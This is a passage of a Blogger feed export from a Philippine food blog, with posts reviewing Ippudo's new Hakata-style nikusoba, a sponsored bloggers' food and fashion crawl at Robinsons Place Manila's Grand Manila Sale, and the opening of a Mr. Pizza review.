(P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the new Hakata-style noodle dish, we were also introduced to a new side dish (or main, if you prefer). This new rice roll has thin slices of Wagyu beef glazed with Yakiniku sauce, encasing a Japanese rice ball. And while I normally (nowadays) shy away from appetizers or side dishes with rice, I just can't help but succumb to this item's beefy-rice goodness. Seriously, if I weren't already full from all the eating we did at the Fashion \u0026 Food Crawl, I'd be more than happy to finish a whole serving or two of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIppudo Philippines has always been consistent in providing amazing ramen experience to slurpers in the metro, and I'm sure glad I had another one of that amazing-ness in a bowl. Like my previous trips to this ramen franchise, service and ambiance (despite being a different branch) is A+. Really, I cannot fault anything during this Ippudo trip (and my many others), except the fact that frequent visits would not only be detrimental to my wallet but also to my fitness goals. Haha! But I guess, if it's with Ippudo's flavorful and highly-satisfying offerings, then I'm willing to just work more hours on the treadmill.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Midtown Wing, Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 353 0701\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/881705467971359058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html","title":"Ippudo: The New Hakata-Style Nikusoba"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/168h82v_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7570584252891632828"},"published":{"$t":"2016-06-30T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:27:36.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food crawl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ippudo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mr pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"st marc cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim ho wan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yabu"}],"title":{"type":"text","$t":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"},"content":{"type":"html","$t":"In celebration of the 445th founding anniversary of the City of Manila, \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E will be holding a 2-week long celebration through \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E! From June 24 to July 3, 2016, shoppers can enjoy exclusive promos and exciting deals from Robinsons Department Store, Robinsons Supermarket, Robinsons Appliances, Handyman, Toys \"R\" Us and select Robinsons Specialty Stores. There are discounts of up to 50% off to be had, buy 1 take 1 promos, as well as gift with purchase, among other exciting deals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/29dcrye.jpg\" width=\"610\" alt=\"Robinsons Place Manila\u0026#x27;s The Grand Manila Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from all the shopping, mall goers also have an exciting roster of food selections to choose from among the many restaurants, new and old alike, at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E. And to give you a sneak peek, \u003Cb\u003ERobinsons\u003C\/b\u003E had selected a small group of bloggers to join its \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E, where I was lucky to be a part of.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, let me tour you at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E as you join this fun-filled fashion and food crawl!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1st Stop: TIM HO WAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7366\/27744075540_2077006ae4_z.jpg\" width=\"610\" alt=\"TimHoWan\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7376\/27744076050_7cbf0878d2_z.jpg\" width=\"610\" alt=\"TimHoWan dishes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7347\/27744076640_e2dce0178d_z.jpg\" width=\"610\" alt=\"TimHoWan Chef\u0026#x27;s Special\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"hhttp:\/\/www.thepurpledoll.net\/2015\/05\/tim-ho-wan-sm-north-edsa.html\" rel=\"nofollow\" target=\"_blank\"\u003ETim Ho Wan, Hong Kong's Dim-Sum Specialists\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo start off the tour, we first had brunch at this famed dimsum house from Hong Kong. We enjoyed the usual favorites like the \u003Cb\u003E\u003Ci\u003EBaked Bun with BBQ Pork\u003C\/b\u003E\u003C\/i\u003E, along with some steamed dumplings. We also sampled three of the \u003Cb\u003E\u003Ci\u003EChef's Specials\u003C\/b\u003E\u003C\/i\u003E -- the deep fried green chive and shrimp dumplings, the tofu with pork floss, and the Hong Kong-style curry fish balls with pork rinds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2nd Stop: MR. PIZZA\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7363\/27922096022_da24b85ff8_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7430\/27410518993_87af9f7201_z.jpg\" width=\"610\" alt=\"Seafood Island 2\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7443\/27989620966_872d4ef11a_z.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first taste of Korea's #1 pizza chain at Mr. Pizza\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo continue our lunch, we headed to Korea's number 1 pizza chain where we were treated to unusual yet outstanding pizza creations. We also enjoyed the live pizza tossing show at the restaurant's open kitchen, and even got to experience tossing pizza ourselves! Well, I don't think I have any future with pizza-making though, so I'll just stick to eating them. Kekeke! Be sure to check out my restaurant review for \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3rd Stop: DAISO JAPAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7304\/27922112662_479900795d_z.jpg\" width=\"610\" alt=\"Daiso at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922115792_818fcafeb1_z.jpg\" width=\"610\" alt=\"Daiso Japan\u0026#x27;s Cosmetics\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7402\/27410428814_03732dd5f6_z.jpg\" width=\"610\" alt=\"Daiso Sale up to P10\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo take a break from all the eating, we went to \u003Cb\u003EDaiso\u003C\/b\u003E which is actually one of my favorite stores. You can practically buy anything and everything here -- from imported snacks, party needs, cooking and tablewares, stationeries, cosmetics and clothing, among others. Premium items are priced at P188 and 288, while regular items go for P88. But since it's sale time, there are even P10-priced items! What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4th Stop: ST. MARC CAFE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7140\/27989616136_df3b452f83_z.jpg\" width=\"610\" alt=\"St Marc Cafe Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7457\/27989617376_489b08eed1_z.jpg\" width=\"610\" alt=\"St Marc Cafe Offerings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7385\/27410523163_5b1e02f6dd_c.jpg\" width=\"610\" alt=\"St Marc Cafe\u0026#x27;s New Banana Walnut Chococro\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust a few steps away from Daiso is \u003Cb\u003ESt. Marc Cafe\u003C\/b\u003E, a specialty Japanese dessert cafe famous for their chococro (chocolate croissant). Of course, being at the home of chococro, we had to sample one. And here, we tried their newest offering, the \u003Cb\u003E\u003Ci\u003EBanana Walnut Chococro\u003C\/b\u003E\u003C\/i\u003E which is a perfect sweet perk-me-upper afternoon snack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5th Stop: ROBINSONS SPECIALTY STORES\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7642\/27922099432_7f7f7e3297_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Dorothy Perkins\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7246\/28024260955_01b054be48_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topshop\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7098\/27410525873_6a636c4039_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot exactly a full stop, but our group got to pass by three of Robinsons' specialty stores -- \u003Cb\u003EDorothy Perkins\u003C\/b\u003E, \u003Cb\u003ETopshop\u003C\/b\u003E and \u003Cb\u003ETopman\u003C\/b\u003E, all of which are offering enticing promos and discounts even up to P700 off! So if you're a fan of any of these boutiques, it's best to take advantage of this sale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E6th Stop: ROBINSONS DEPARTMENT STORE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 to 3 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7341\/27946698461_d3453c142c_z.jpg\" width=\"610\" alt=\"Robinsons Department Store at RP Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7466\/27410415954_9f39c54c13_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Liberte\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7464\/27922094062_dfda9c74c4_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then headed to the department store where a lot of items are on sale. While there are quite a lot of fashion brands here, we decided to check out Robinsons' in-house clothing brands -- \u003Cb\u003ELiberte\u003C\/b\u003E which offers trendy day-to-day fashion pieces for the young and chic, and \u003Cb\u003EStella\u003C\/b\u003E which carries more sophisticated apparel for the power-dressing women.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7140\/27946892211_b4ba7112c1_z.jpg\" width=\"610\" alt=\"Trying out clothes from Stella\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7558\/27744226120_744a6f0f6b_z.jpg\" width=\"610\" alt=\"Robinsons in-house brand, Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I couldn't help but shop a new outfit for myself. Haha! I felt like \u003Cb\u003EStella\u003C\/b\u003E has more of my style (and size) than \u003Cb\u003ELiberte\u003C\/b\u003E. Oh, and it's also nice how most of \u003Cb\u003EStella's\u003C\/b\u003E clothing pieces are loose-fitting. It's only here that my size is small. Thanks for the confidence boost, Stella! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E7th Stop: HANDYMAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 3 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7454\/27946704871_384b73d19d_z.jpg\" width=\"610\" alt=\"Handyman at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7312\/27946703001_0d68434c9b_z.jpg\" width=\"610\" alt=\"Handyman\u0026#x27;s small kitchen appliance\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7383\/27410426224_1eeb899b21_b.jpg\" width=\"610\" alt=\"Handyman cooking pans\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Robinsons affiliate is \u003Cb\u003EHandyman\u003C\/b\u003E! It's a haven for all things that concern home, garden and office improvement. They even have an aisle dedicated for pet supplies and trinkets, which my sister and I are always grateful for. But on this trip, my eyes directly went to the small kitchen appliance, since I'm actually in the market for some. And of course, as a foodie and self-proclaimed home-cook, I also can't help but ogle at the discounted and buy-1-take-1 cooking pans. One can't have too many pans, I tell 'ya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E8th Stop: YABU HOUSE OF KATSU\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7439\/27744074970_7015fbf47f_z.jpg\" width=\"610\" alt=\"Yabu at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7331\/27989609366_67110766f3_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Crispy Ebi Aioli\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7363\/27946886071_cf48959157_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Ebi Patty Set\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003ERevisiting Yabu the House of Katsu (2013 Edition)\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we did a lot of walking and shopping, we were actually still pretty full from all the food we feasted upon throughout the day. But since it's \u003Cb\u003EYabu\u003C\/b\u003E we're talking about here, we just couldn't pass up the chance to try some of their new offerings like the \u003Cb\u003E\u003Ci\u003ECrispy Ebi Aioli\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EEbi Patty Set\u003C\/b\u003E\u003C\/i\u003E. We also had a few more of their new combination sets and donburi, but I'll have to save that for a separate restaurant review to be posted very soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E9th Stop: IPPUDO\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7700\/27410529423_c87377b4cd_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7423\/27410421564_4a25b8ab8d_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922105592_113ff90da2_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EWorld famous Ippudo Ramen now in Manila!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe New Hakata-Style Nikusoba at Ippudo!\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point, I was already so full that I just wanted to roll to the next restaurant. Haha! But having tried \u003Cb\u003EIppudo\u003C\/b\u003E before, I just knew that what they'll let us sample would be worth the extra flab space. And right I was! We got to try the ramen house's newest offerings, the \u003Cb\u003E\u003Ci\u003EHakata-Style Nikusoba\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EWagyu Maki Onigiri\u003C\/b\u003E\u003C\/i\u003E. Both were very worth pushing my tummy space for! They also warrant a separate food review post, so stay tuned for that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up...\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe 6 hours we spent on the \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E was both long and short. At normal circumstances, I wouldn't be crazy enough to sample five restaurants in just a few hours. But with the scrumptious dishes we had from very capable restaurants, I have no regrets whatsoever and would be more than happy to do it all over again! All five of them are dining options that will surely leave your palate and tummy more than satisfied before, or after shopping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd speaking of shopping, make sure to take advantage of \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E happening at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E until July 3 (Sunday). With lots of fashion and lifestyle stores to shop from, you're sure to find something that will tickle your fancy (if you don't already have the need to shop for them).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cb\u003ERobinsons Rewards Card Members\u003C\/b\u003E also have the privilege to earn 2x points and an additional 5% to 10% off from June 24 to July 3 from 10AM to 2PM from participating affiliate stores. But if you don't already own one, don't fret as the Robinsons Rewards Card is available for only P100.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA grand raffle draw will also be held with preloaded Robinsons Rewards Card with P1,000 points at stake\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Robinsons Place Manila's pages:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.robinsonsmalls.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/RobPlaceManila\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/RobPlaceManila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7570584252891632828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7570584252891632828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html","title":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/29dcrye_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside 